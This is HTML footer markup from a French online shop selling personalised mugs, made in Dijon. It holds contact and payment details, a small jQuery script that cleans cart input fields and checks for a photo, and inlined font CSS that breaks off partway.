			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0_tb_footer et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/livraison-cadeau/" data-icon="&#x24;">en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_1_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="425" height="340" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-21-1.jpg" alt="information" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-21-1.jpg 425w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-21-1-300x240.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" class="wp-image-230768" /></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">information</h4>
					<p class="et_pb_member_position">Paiement</p>
					<div><p><strong>SÉCURISÉ </strong>par Carte Bleue ou PAYPAL</p></div>
					
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_1_tb_footer et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/securite-ssl-payplug/" data-icon="&#x24;">en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_2_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="425" height="340" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-1.jpg" alt="information" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-1.jpg 425w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-1-300x240.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" class="wp-image-230767" /></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">information</h4>
					<p class="et_pb_member_position">Téléphone</p>
					<div><p>Du lundi au vendredi<br /> <strong>0380793423</strong></p></div>
					
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_2_tb_footer et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/contact-mug/" data-icon="&#x24;">en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_3_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="425" height="340" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-23-1.jpg" alt="information" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-23-1.jpg 425w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-23-1-300x240.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" class="wp-image-230761" /></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">information</h4>
					<p class="et_pb_member_position">Mail</p>
					<div><p><strong>via notre<br /> MESSAGERIE</strong></p></div>
					
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_3_tb_footer et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/contact-mug/" data-icon="&#x24;">en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_4_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="425" height="340" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-24.jpg" alt="information" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-24.jpg 425w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-24-300x240.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" class="wp-image-230764" /></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">information</h4>
					<p class="et_pb_member_position">Idées Cadeaux</p>
					<div><p><strong>Pour toute la famille et les amis…</strong></p></div>
					
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_4_tb_footer et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/cadeau/" data-icon="&#x24;">en détail</a>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="540" height="268" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-14-4.png" alt="" title="mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-14" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-14-4.png 540w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-14-4-300x149.png 300w" sizes="(max-width: 540px) 100vw, 540px" class="wp-image-230696" /></span>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_footer et_pb_gutters4">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>Boutique capitaine moutarde</h4>
<h2>FINITION HAUTE QUALITÉ</h2>
<p>Chaque mug est créé à la demande et avec amour…. Nous mettons quotidiennement tout notre savoir faire dans l’élaboration de votre tasse et utilisons uniquement de la céramique haut de gamme (résistant au micro-onde et lave vaisselle – sans altération du marquage, de la brillance et des couleurs.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_tb_footer_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_5_tb_footer et_pb_bg_layout_light" href="https://www.capitainemoutarde.fr/" data-icon="&#x24;">JE PASSE COMMANDE</a>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1142" height="1110" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2.png" alt="" title="mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2.png 1142w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2-600x583.png 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2-300x292.png 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2-1024x995.png 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2-768x746.png 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-2-1080x1050.png 1080w" sizes="(max-width: 1142px) 100vw, 1142px" class="wp-image-84" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>Choisissez votre modèle et personnalisez-le !</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Des mugs personnalisés expédiés le lendemain de votre commande et chez vous en 24/72H. </p></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4_tb_footer et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				<div class="et_pb_code_inner"><span></span></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_5_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Adresse</h3>
<p>19 rue de Metz<br /> 21000 DIJON</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_6_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_6_tb_footer et_pb_bg_layout_dark" href="">Social</a>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-google-plus et_pb_social_media_follow_network_2_tb_footer'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Google+'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><a href="https://www.capitainemoutarde.fr/qui-sommes-nous/">Qui sommes nous ?</a><br />
<a href="https://www.capitainemoutarde.fr/contact-mug/">Nous contacter</a><br />
<a href="https://www.capitainemoutarde.fr/livraison-cadeau/">Livraison</a><br />
<a href="https://www.capitainemoutarde.fr/plan-du-site/">Plan du site</a></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_7_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_7_tb_footer et_pb_bg_layout_light" href="https://www.capitainemoutarde.fr/">J&#039;achète</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>MAIS AUSSI</h3>
<p><a href="https://www.capitainemoutarde.fr/mug-bapteme/">Baptême</a><br />
<a href="https://www.capitainemoutarde.fr/cadeau-personnalise-parrain-marraine/">Demande parrain/marraine</a><br />
<a href="https://www.capitainemoutarde.fr/cadeau-nounou/">Cadeau nounou</a></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_2_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_14_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Découvrez aussi&#8230;</h3>
<p><a href="https://jolisacs.fr/">jolisacs.fr</a><br /> <a href="https://joliesbouteilles.fr/">joliesbouteilles.fr</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_15_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>En quelques mots&#8230;</h3>
<p style="text-align: justify;"><strong><em>Capitaine Moutarde Personnalise ! </em></strong></p>
<p style="text-align: justify;"><em>Capitaine Moutarde est une marque déposée par SAS ENJA </em>100% française <strong>de mug personnalisés pour toute la famille et les amis.</strong></p>
<p style="text-align: justify;">Tous les articles de ce site sont créés et expédiés directement depuis nos ateliers en France à Dijon (Capitale de la bourgogne et de la&#8230; moutarde !. Je personnalise mon sac ; rendez vous sur notre site  <a href="https://www.jolisacs.fr/">JoliSacs</a> ! Je personnalise ma bouteille ; rendez vous sur notre site <a href="https://joliesbouteilles.fr//">JoliesBouteilles</a></p></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6_tb_footer et_pb_row_fullwidth">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_7_tb_footer">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_17_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>© Copyright Capitaine Moutarde &#8211; <a href="https://www.capitainemoutarde.fr/conditions-generales-de-vente/">Conditons Générales de vente</a> &#8211; <a href="https://www.capitainemoutarde.fr/mentions-legales/">Mentions Légales &#8211; </a><a href="https://www.capitainemoutarde.fr/politique-de-confidentialite/">Politique de confidentialité</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-16.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1223" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-16.png" alt="" width="40" height="26" /></a> <a href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-18.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1225" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-18.png" alt="" width="40" height="26" /></a> <a href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-19.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1226" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-19.png" alt="" width="40" height="26" /></a> <a href="https://www.paypal.com/fr/home"><img loading="lazy" decoding="async" class="alignnone wp-image-1229" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/08/mug-personnalise-prenom-tasse-personnalisee-la-boite-a-mug-18-1.png" alt="" width="40" height="26" /></a><a href="https://www.payplug.com/fr/"></a><a href="https://www.payplug.com/fr/"><img loading="lazy" decoding="async" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-26-3.jpg" alt="" class="wp-image-230874 alignnone size-full" width="40" height="26" /></a><a href="https://www.payplug.com/fr/"></a></p></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div>		</div>
	</footer>
	
			
		</div>
		    </div> <!-- #page-container -->

    <span title="Retour au sommet" id="back_to_top"></span>

			    <script>
      jQuery(document).ready(function($) {
        $(".ppom-popup-wrapper.ppom-popup-handle").prependTo(".et-l.et-l--body");

        $(".ppom-popup-wrapper.ppom-popup-handle").click(function(){
            $(".ppom-popup-wrapper.ppom-popup-handle").css({"opacity": "0", "display": "none"});
            $(".ppom-popup-bg-controler").css({"display": "none"});
        });
        
        // Jquery remove EMOJIS
        var ranges = [
            "\u00a9|\u00ae|[\u2000-\u3300]|\ud83c[\ud000-\udfff]|\ud83d[\ud000-\udfff]|\ud83e[\ud000-\udfff]"
        ];
        
        $('form.cart textarea, form.cart input[type="text"]').on("mouseenter mouseleave change", function() {
          var str = $(this).val();
          str = str.replace(new RegExp(ranges.join("|"), "g"), "");
          
          var regExpr = /[^a-zA-ZÀ-ú0-9\\äëïöüÿÄËÏÖÜŸ.;,:#?!()@&_\-\'\/\ ]/g;
          str = str.replace(regExpr, "");
          
          $(this).val(str);
        });
        
        
        //PPOM CHECK CROPPIE IMAGE
        if ( $( 'form.cart .ppom-field-wrapper[data-type="cropper"]' ).length ) {
          console.log("Champ croppie trouvé. Custom PPOM check ready");
                   
          if( $('.ppom-field-wrapper[data-type="cropper"]').find('.show_required').length !== 0 ) {
            console.log("Crop required !");
            var required = true;
          } else {
            var required = false;
          }
          
          if( required === true ) {
            
            $('.ppom-field-wrapper[data-type="cropper"] .form-control-label').append('<div class="ppom_mandatory" style="margin-bottom:15px;"><span style="font-weight:bold;color:#EF6939;">Après avoir ajouté votre photo, merci de bien vérifier son recadrage en dessous avant d\'ajouter le produit à votre panier !</div>');
            
            $('form.cart .button[name="add-to-cart"]').click(function(event){
              if( $( ".filelist" ).is(':empty') ) {
                event.preventDefault();
                console.log("Fichier manquant...");
                alert("Vous devez ajouter une photo à votre produit.");
              }
            });
            
          }
        }
        //END PPOM CHECK CROPPIE IMAGE
      });
    </script>
  <style>.ppom-popup-wrapper  {
                text-align:center;
            }
            .ppom-popup-wrapper img {
                max-width: 550px;
            }</style><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Khand:300,regular,500,600,700|Yanone+Kaffeesatz:200,300,regular,500,600,700|Alegreya+Sans+SC:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Barlow+Condensed:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Patua+One:regular|PT+Sans:regular,italic,700,700italic|Rubik:300,regular,500,600,700,800,900,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,devanagari,greek,greek-ext,hebrew&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGl4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdlgRB.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdXiZhNQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Bkxl8g.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdBidhNQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdTiFhNQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdUiJhNQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxddiNhNQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Dipl8g.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DuJH0iQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGh4-RGJqfMvt7P8FUr0Q1j-Hf1Nk4.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DrpG0iQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DvJA0iQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1Du5D0iQ.ttf) format('truetype');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DspC0iQ.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxzL3I-JCGChYJ8VI-L6OO_au7B6xTru1H2.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrF3DWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrc3PWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B6xTT3w.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrK3LWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrB3XWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrY3TWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrf3fWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrW3bWvA.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B43LT3w.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B497y_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 300;font-display: swap;src: 